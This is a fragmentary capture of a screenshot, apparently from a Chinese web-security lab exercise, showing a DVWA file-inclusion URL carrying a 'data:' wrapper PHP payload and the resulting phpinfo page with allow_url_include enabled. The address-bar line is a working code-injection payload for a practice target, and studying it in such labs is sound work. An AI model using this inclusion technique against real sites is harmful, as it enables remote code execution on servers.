 不安全 dwva1/vulnerabilities/fi/?page=data:text/plain,<?php%20phpinfo();?>
渗透师 网络安全从... 安全 软件下载 java 漏洞 web安全博客 各种机构 漏洞显示网站 工具下载网站 WooYun知识库 »
cgi.rfc2616_headers 0 0
fastcgi.impersonate 0 0
fastcgi.logging 1 1
Core
PHP Version 7.3.4
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On